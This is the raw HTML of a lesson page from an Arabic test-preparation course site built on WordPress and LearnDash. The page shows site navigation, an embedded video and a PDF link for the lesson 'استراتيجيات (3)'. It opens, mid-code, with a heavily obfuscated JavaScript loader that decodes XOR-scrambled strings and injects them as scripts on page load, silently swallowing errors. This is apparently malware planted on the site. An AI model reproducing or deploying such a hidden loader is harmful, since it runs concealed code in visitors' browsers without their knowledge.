.5y.52.3t.2s.63.3i.t.27.9.47.1n.46.1d.v.40.2t.1y.5b.1o.5e.43.6z.9.6.38.2e.16.54.5k.68.2v.5x.19.29.6t.49.h.5e.50.6x.5i.4r.29.5a.o.65.55.2l.27.4e.5f.67.i.3p.5a.5t.22.3l.3r.2t.1a.3i.26.5p.4h.22.4.1e.3p.18.3h.5m.40.33.3j.1v.b.7.27.d.30.4t.6d.57.5v.2n.4m.4.4r.5h.1h.2o.24.68.1a.5p.3s.69.7.33.3u.2e.44.6t.2b.4w.6.1y.3c.59.6u.67.w.39.24.5z.k.5v.6b.6m.3a.20.71.4z.1f.6u.r.3j.16.k.6r.48.6a.3g.3m.3m.6x.5z.3r.5p.4r.1l.3w.5q.55.4l.4v.8.4e.1w.5a.5s.1w.45.c.6e.i.y.3h.67.6g.3v.d.57.3o.26.2c.3x.b.43.1o.6h.64.46.2i.39.2r.2y.1q.5f.40.14.4m.n.59.4p.6b.2x.6y.1q.6z.3j.53.m.5b.6v.5r.3n.3h.60.48.27.36.3o.65.f.1v.1x.41.6p.65.3r.1r.t.6w.8.3c.1h.1d.3l.34.20.3m.2l.33.72.2g.z.43.5e.1p.3v.f.43.1m.43.1i.r.43.2t.1t.n.3i.5d.42.12.3y.4q.1l.6h.3l.5x.6w.3a.2u.3r.1o.6e.4h.5g.14.27.5g.58.44.33.3d.1t.9.4y.5v.5r.2u.3c.6h.s.5f.35.48.1o.1y.6z.3s.4o.3t.14.2c.5p.5w.67.5v.v.1u.3m.3h.61.1p.p.68.71.6e.3f.26.7.2f.5y.6j.v.3w.5x.3b.5k.33.3t.5l.59.t.1q.69.1z.3n.a.2w.2h.22.3i.1f.39.48.3j.5b.1f.69.x.5r.2e.6r.26.23.2.5x.66.5f.k.51.4d.6e.4o.5o.q.28.4n.z.5n.1j.1u.3.o.6q.3r.4a.23.3g.1y.2.6s.3r.1b.4w.19.4t.13.2m.61.3j.6m.3a.20.19.2c.3.6.r.27.5u.4y.p.21.47.4j.l.60.3m.n.5r.6k.57.3d.3o.1b.3n.59.p.2w.']['join']('')][0x0]],[['HFZaqgjibHhuOeLo','cSmNtBQQttuBJTkR']['join'](''),'QWDjdDFMNINHLZuZ'+'jHemcnIszGtrPVPx','JgrWWfsCvjxNqsnW',[['6p.a.16.h.i.1q.50.4u.5u.33.5s.p.44.5.50.3h.46.4q.5p.3m.11.n.15.2r.6e.16.3j.2u.4v.1j.2o.33.6r.r.8.0.l.41.5v.6s.70.2p.5a.5d.6z.g.38.72.4a.5u.55.5n.43.6p.50.3g.3.49.1t.2g.6l.6g.11.4p.65.k.5y.1j.1s.1c.5i.4m.21.2z.6e.39.h.23.3m.2f.60.6d.6h.3z.6g.58.2e.1q.9.5v.3y.3o.5g.r.5p.5k.15.1h.1v.6e.3q.s.59.34.1f.4c.6e.37.3z.2s.1t.e.6g.47.2b.4c.2w.50.1k.6g.5a.45.2p.1g.25.4o.21.5n.29.31.3u.5h.m.u.2h.4q.42.3z.5y.35.6g.1.3g.57.u.1c.2f.24.5k.6x.1x.1w.5.2o.6k.2h.5e.5c.69.4q.2z.2e.1k.10.29.g.59.26.4e.6h.52.4m.32.1o.2.2q.4k.6n.6h.3q.5b.3n.26.3y.2b.1o.h.1e.1v.4s.5x.71.3x.54.1a.2l.','4d.1k.j.4g.4g.44.52.q.b.45.23.2r.q.5l.5l.6g.58.z.4r.2c.x.1q.2v.24.48.53.1b.3o.5b.1s.62.1c.1r.3w.5t.5x.6a.6l.1r.2t.6j.28.u.4s.4g.1c.r.h.30.47.5g.1o.1.5i.3j.2n.4u.5d.69.13.61.4q.6y.h.1e.1g.5g.4g.25.1r.3b.4o.5m.3v.3o.5v.6m.6r.6k.2q.18.x.1v.41.33.2y.6s.68.5i.4t.3t.4c.6r.d.14.m.j.1k.4z.4r.5w.4a.1z.27.2b.34.17.5g.2.38.3d.5f.z.2p.1w.5m.31.1g.3y.1u.6n.8.38.41.5z.4i.52.x.1m.w.5y.2v.1d.2z.66.4k.5k.6z.2w.7.16.5p.6h.6v.54.2r.1t.1r.4w.1y.9.2.51.6l.59.6o.6n.n.73.10.2h.4d.51.0.1f.46.7.3m.u.5w.o.e.60.45.6l.l.47.f.4o.1f.33.2e.3j.72.1x.u.3z.6r.3v.5q.60.13.66.1o.33.39.62.1r.']['join']('')][0x0]]],function(_0x5674da){function _0x923783(_0x47d143){let _0x5ac5ad=0x0;return new Promise(function _0x5e2425(_0x1a4238,_0x2c2d7b){const _0x1f0318=document;const _0x2cdbfd=_0x1f0318['head']||_0x1f0318['documentElement'];const _0x1dcd2b=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x1f0318,'scr'+'ipt');const _0x38d261=HTMLElement['prototype'];_0x38d261['appe'+'ndCh'+'ild']['call'](_0x2cdbfd,_0x1dcd2b);if(!_0x5ac5ad++){_0x38d261['setAttribute']['call'](_0x1dcd2b,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x47d143],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x1dcd2b['onerror']=_0xaffb3a(function(){_0x5e2425(_0x1a4238,_0x2c2d7b);});}else{_0x1dcd2b['innerHTML']=_0x47d143;_0x1dcd2b['onerror']=_0xaffb3a(_0x2c2d7b);}_0x1dcd2b['onload']=_0xaffb3a(_0x1a4238);function _0xaffb3a(_0x1bdf9c){return function(){_0x5ac5ad<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x1dcd2b['src']);_0x38d261['removeChild']['call'](_0x2cdbfd,_0x1dcd2b);_0x1bdf9c(_0x5ac5ad);};}});};const _0x27f200='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x27f200]=_0x923783;_0x5674da['map'](function([_0x1e33c7,_0x1b80cc,_0x229bfe,_0x152b03]){try{_0x152b03=_0x152b03['split']('.');const _0x368cf4=_0x152b03['length']-0x1;const _0x4074a6=new Uint8Array(_0x368cf4);for(let _0xb44997=0x0;_0xb44997<_0x368cf4;_0xb44997++){let _0x5b170e=parseInt(_0x152b03[_0xb44997],0x24);_0x5b170e^=_0x1e33c7['charCodeAt'](_0xb44997%_0x1e33c7['length']);_0x5b170e=(_0x5b170e>>0x3|_0x5b170e<<0x5)&0xff;_0x5b170e=(_0x5b170e-_0xb44997*_0x229bfe['charCodeAt'](_0xb44997%_0x229bfe['length'])+0x100)%0x100;_0x5b170e^=_0x1b80cc['charCodeAt'](_0xb44997%_0x1b80cc['length']);_0x4074a6[_0xb44997]=_0x5b170e;}_0x923783('('+new(function(){return TextDecoder;}())()['decode'](_0x4074a6)+')('+JSON['stringify']([_0x27f200])+'[0])');}catch(_0x273403){}});}));}());</script>
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="منصة كفاية الممتاز للتدريب RSS2 Feed" href="https://almumtazcourses.com/feed/" />
<link rel="pingback" href="https://almumtazcourses.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://almumtazcourses.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://almumtazcourses.com/wp-content/uploads/2023/05/cropped-Untitled-design-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://almumtazcourses.com/wp-content/uploads/2023/05/cropped-Untitled-design-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://almumtazcourses.com/wp-content/uploads/2023/05/cropped-Untitled-design-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://almumtazcourses.com/wp-content/uploads/2023/05/cropped-Untitled-design-2-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://almumtazcourses.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.6.10
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2048-PU:73-PLA:28
WP:6.7.4
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:27
-->
</head>

<body id="top" class="rtl sfwd-topic-template-default single single-sfwd-topic postid-19142 wp-custom-logo stretched rtl_columns av-curtain-numeric static-custom static  theme-enfold woocommerce-no-js unselectable affwp-affiliate-area avia-responsive-images-support avia-woocommerce-30 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-19142-current learndash-cpt-sfwd-courses-18513-parent learndash-cpt-sfwd-lessons-19134-parent learndash-embed-responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_right av_main_nav_header av_menu_left av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled ' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://almumtazcourses.com/' class='' aria-label='منصة كفاية الممتاز للتدريب' ><img src="https://almumtazcourses.com/wp-content/uploads/2023/05/بث-مباشر-2-150x150.png" height="100" width="300" alt='منصة كفاية الممتاز للتدريب' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-16362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://almumtazcourses.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">الرئيسية</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://almumtazcourses.com/%d8%a7%d8%ae%d8%aa%d8%a8%d8%b1-%d9%85%d8%b3%d8%aa%d9%88%d8%a7%d9%83-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اختبر مستواك</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-35295" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://almumtazcourses.com/product/qudurat-free-test/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">اختبارات القدرات المجانية</span></a></li>
	<li role="menuitem" id="menu-item-14631" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdt3BQXIxrZv_x6OUGSmMPuXYgTKDuNkkruPh5Dj1mbaRYs3w/viewform" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">القدرات العامة</span></a></li>
	<li role="menuitem" id="menu-item-14632" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://docs.google.com/forms/d/e/1FAIpQLSd5JCkHHn6syu29yrNv1CbcrRSTD06uhzCJTbMaz9rvAu2WZw/viewform" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">التحصيل الدراسي</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-16425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://almumtazcourses.com/our-courses/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">الدورات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-20404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">الباقات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-34058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://almumtazcourses.com/cpc/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">باقات ال CPC</span></a></li>
	<li role="menuitem" id="menu-item-34059" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://almumtazcourses.com/tahsily/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">باقات التحصيلي</span></a></li>
	<li role="menuitem" id="menu-item-34060" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://almumtazcourses.com/qudarat/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">باقات القدرات</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-18733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">محتوى مجاني</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-18734" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://almumtazcourses.com/courses/cpc-free/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CPC</span></a></li>
	<li role="menuitem" id="menu-item-18735" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://almumtazcourses.com/courses/free-qudurat/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">قدرات</span></a></li>
	<li role="menuitem" id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://almumtazcourses.com/courses/tahsily-free/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تحصيلي</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-14516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://almumtazcourses.com/%d8%af%d9%81%d8%b9-%d8%a7%d9%84%d8%b1%d8%b3%d9%88%d9%85-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">دفع الرسوم</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-13765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://almumtazcourses.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">من نحن</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-13766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://almumtazcourses.com/academics/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">مواقع تهمك</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-13768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-9"><a href="https://almumtazcourses.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تواصل معنا</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-34076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-10"><a href="https://almumtazcourses.com/wp-login.php" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">تسجيل الدخول</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul id="menu-item-shop" class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://almumtazcourses.com/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x631;.&#x633;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><ul class='noLightbox social_bookmarks icon_count_2'><li class='social_bookmarks_square-x-twitter av-social-link-square-x-twitter social_icon_1'><a target="_blank" aria-label="Link to Twitter" href='https://twitter.com/KifaytAlmumtaz' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter' rel="noopener"><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/kifaytalmumtaz/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-author-disabled av-blog-meta-comments-disabled av-blog-meta-category-disabled av-blog-meta-date-disabled av-blog-meta-html-info-disabled av-blog-meta-tag-disabled av-main-single'  role="main" itemprop="mainContentOfPage" >

					<article class="post-entry post-entry-type-standard post-entry-19142 post-loop-1 post-parity-odd post-entry-last single-big post  post-19142 sfwd-topic type-sfwd-topic status-publish hentry"  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >استراتيجيات (3)<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"></span></header><div class="entry-content"  itemprop="text" ><div class="learndash learndash_post_sfwd-topic user_has_access"  id="learndash_post_19142">
<div class="learndash-wrapper">
	<div class="learndash-wrapper learndash-wrap learndash-shortcode-wrap learndash-shortcode-wrap-ld_infobar-18513_19142_0">

		<div class="ld-topic-status">

			<div class="ld-breadcrumbs">

				
<div class="ld-breadcrumbs-segments">
				<span><a href="https://almumtazcourses.com/courses/free-qudurat/">مجاني قدرات</a> </span>
						<span><a href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/">القسم الكمي</a> </span>
						<span><a href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%a7%d8%b3%d8%aa%d8%b1%d8%a7%d8%aa%d9%8a%d8%ac%d9%8a%d8%a7%d8%aa-3-%d9%85%d8%ad%d8%aa%d9%88%d9%89-%d8%a7%d8%ab%d8%b1%d8%a7%d8%a6%d9%8a-2/">استراتيجيات (3)</a> </span>
			</div> <!--/.ld-breadcrumbs-segments-->


			</div> <!--/.ld-breadcrumbs-->

			
		</div>

		
</div>
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-19142" class="ld-tab ld-active" data-ld-tab="ld-tab-content-19142">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">درس</span>
			</button>
					
				<button  role="tab" aria-controls="materials-tab" id="ld-materials-tab-19142" class="ld-tab " data-ld-tab="ld-tab-materials-19142">
					<span class="ld-icon ld-icon-materials"></span>
					<span class="ld-text">المواد</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-19142">
								<p><strong><script src="https://player.vdocipher.com/v2/api.js"></script>
<iframe
  src="https://player.vdocipher.com/v2/?otp=20160313versASE3230jRlSn3vIrvnHPgngtB95cbb4zOsUUpvWJVaISn00FpMQd&#038;playbackInfo=eyJ2aWRlb0lkIjoiNjU5MWI5ZTY5ZDVhNGYyODlkNTc2ZTM3ZGRjMDJhYzUifQ=="
  id="u1479774456"
  style="height:auto;width:1280px;max-width:100%;border:0;display: block;"
  allow="encrypted-media"
  allowfullscreen
></iframe>
<script>
(function() {
  const iframe = document.querySelector('#u1479774456');
  const player = VdoPlayer.getInstance(iframe);
  const isAutoHeight = () => iframe.style.height === 'auto' && iframe.style.width.endsWith('px');
  const setAspectRatio = (ratio) => {
      iframe.style.maxHeight = '100vh';
      if (CSS.supports('aspect-ratio', 1)) {
          iframe.style.aspectRatio = ratio;
      } else {
          const offsetWidth = iframe.offsetWidth;
          iframe.style.height = Math.round(offsetWidth / ratio) + 'px';
      }
  }
  if (isAutoHeight()) {
    if (iframe.src.includes('litemode'))  {
       setAspectRatio(16/9);
    }
    player.video.addEventListener('loadstart', async () => {
      const aspectRatio = (await player.api.getMetaData()).aspectRatio;
      setAspectRatio(aspectRatio);
    });
  }
})();
</script></strong></p>
			</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="materials" class="ld-tab-content " id="ld-tab-materials-19142">
								<p><a href="https://almumtazcourses.com/wp-content/uploads/2024/02/استراتيجيات.pdf">استراتيجيات</a></p>
			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
<div class="learndash-wrapper learndash-shortcode-wrap-ld_navigation-18513_19142_0"><div class="ld-content-actions">

		<div class="ld-content-action ">
			<a class="ld-button " href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/topics/%d8%ad%d8%b3%d8%a7%d8%a8-%d8%a7%d9%84%d8%af%d8%b1%d8%b3-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3-2/">
						<span class="ld-icon ld-icon-arrow-right"></span>
						<span class="ld-text">درس السابق</span>
		</a>
		</div>

				<a href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%83%d9%85%d9%8a-2/" class="ld-primary-color">رجوع إلى مجموعة</a>
			<div class="ld-content-action ld-empty">
							</div>
				
</div> <!--/.ld-topic-actions-->

</div></div> <!--/.learndash-wrapper-->
</div></div><footer class="entry-footer"><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://almumtazcourses.com/wp-content/uploads/2023/05/بث-مباشر-2-150x150.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>الصفوان</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://almumtazcourses.com/wp-content/uploads/2023/05/بث-مباشر-2-150x150.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>الصفوان</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2024-02-18T06:57:14+03:00" >2024-02-18 06:57:14</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2024-02-18 07:02:14</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>استراتيجيات (3)</span></span></span></article><div class='single-big'></div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class="inner_sidebar extralight-border"><section id="widget_ldcoursenavigation-2" class="widget clearfix widget_ldcoursenavigation">
<div class="learndash-wrapper">

					<div class="ld-course-navigation ld-course-nav-18513" data-widget_instance="{&quot;course_id&quot;:18513,&quot;widget_instance&quot;:{&quot;title&quot;:&quot;&quot;,&quot;show_lesson_quizzes&quot;:true,&quot;show_topic_quizzes&quot;:true,&quot;show_course_quizzes&quot;:true,&quot;show_widget_wrapper&quot;:true,&quot;current_lesson_id&quot;:19134,&quot;current_step_id&quot;:19142}}">
	
		<div class="ld-course-navigation-heading">
			<div class="ld-course-navigation-actions">
				<a class="ld-home-link" href="https://almumtazcourses.com/courses/free-qudurat/">صفحة دورة</a> 									<span class="ld-expand-button ld-button-alternate" data-ld-expands="ld-lesson-list-18513"  data-ld-expand-text="عرض الكل" data-ld-collapse-text="إخفاء الكل">
						<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
						<span class="ld-text ld-primary-color">عرض الكل</span>
					</span>
							</div> <!--/.ld-course-navigation-actions-->
		</div> <!--/.ld-course-navigation-heading-->

		<div class="ld-lesson-navigation">
			<div class="ld-lesson-items" data-ld-expand-list="true" id="ld-lesson-list-18513">
				
<div class="ld-lesson-item ld-is-not-current-lesson learndash-incomplete is_not_sample">
	<div class="ld-lesson-item-preview">
		<a class="ld-lesson-item-preview-heading ld-primary-color-hover" href="https://almumtazcourses.com/courses/free-qudurat/lessons/%d8%a7%d9%84%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%84%d9%81%d8%b8%d9%8a-%d8%a3%d8%a8%d8%af%d8%a3-%d9%85%d9%86-%d9%87%d9%86%d8%a7-2/">

			<div class="ld-status-icon ld-status-incomplete"></div>
			<div class="ld-lesson-title">
				القسم اللفظي			</div> <!--/.ld-lesson-title-->

		</a> <!--/.ld-lesson-item-preview-heading-->

		
			<span class="ld-expand-button ld-button-alternate " aria-label="
			Expand مجموعة			" data-ld-expands="ld-nav-content-list-19135" data-ld-collapse-text="false">
				<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
				<span class="ld-text ld-primary-color">
					5 الدروس				</span>
			</span>
		
	</div> <!--/.ld-lesson-item-preview-->
			<div class="ld-lesson-item-expanded ld-expandable ld-nav-content-list-19135 " id="ld-nav-content-list-19135" data-ld-expand-id="ld-nav-content-list-19135">
			<div class="ld-table-list ld-topic-list">
				<div class="ld-table-list-items">
					<div class="ld-table-list-item learndash-incomplete">
